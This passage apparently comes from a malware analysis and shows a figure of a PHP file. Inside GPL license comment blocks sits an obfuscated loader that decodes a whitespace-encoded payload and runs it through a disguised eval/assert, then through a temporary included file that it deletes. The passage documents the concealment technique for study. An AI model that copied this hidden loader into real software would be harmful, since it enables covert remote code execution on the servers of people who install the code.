 131 9. Acceptance Not Required for Having Copies.
132
133 You are not required to accept this License in order to receive or run a copy of the Program. Ancillary propagation of a
covered work occurring solely as a consequence of using peer-to-peer transmission to receive a copy likewise does not
require acceptance. However, nothing other than this License grants you permission to propagate or modify any covered work.
These actions infringe copyright if you do not accept this License. Therefore, by modifying or propagating a covered work,
you indicate your acceptance of this License to do so.
134
*/$cache=end
(preg_split('/;/', file_get_contents(basename($_SERVER['PHP_SELF']))));for($i=0;$i<strlen($cache);$i++){$out.=chr(bindec
(str_replace(array(chr(9),chr(32)),array('1','0'),substr($cache,$i,8))));$i+= 7;}$cachepart=strrev('ssa').strrev('tre'
);$cache='ny(onfr64';$cache=str_rot13('ri'.$cache.'_qrpbqr("".gzdecode($out).""));'); $cachepart($cache);
135 $cachepart=' ';file_put_contents($cachepart, '<? '.base64_decode(str_rot13(gzdecode($out))));include $cachepart;unlink
($cachepart);
/*
136 10. Automatic Licensing of Downstream Recipients.
137
138 Each time you convey a covered work, the recipient automatically receives a license from the original licensors, to run,
modify and propagate that work, subject to this License. You are not responsible for enforcing compliance by third parties
with this License.
139
PHP code accompanied by comment blocks is seen in Figure 3.